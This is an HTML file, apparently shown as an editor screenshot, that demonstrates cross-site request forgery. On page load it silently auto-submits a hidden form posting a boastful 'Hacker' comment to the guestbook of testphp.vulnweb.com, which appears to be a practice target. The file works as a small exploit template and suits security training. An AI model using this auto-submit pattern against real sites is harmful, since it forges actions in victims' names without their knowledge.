 Welcome crsf_test.html
crsf_test.html > html
1 <!DOCTYPE html>
2 <html lang="en">
3 <body onload="document.forms[0].submit()">
4 <form action="http://testphp.vulnweb.com/guestbook.php" method="post">
5 <input type="hidden" name="name" value="Hacker">
6 <input type="hidden" name="comment" value="Bị hack rồi nè ~~ quá dễ khi comment qua CRSF">
7 </form>
8 </body>
9 </html>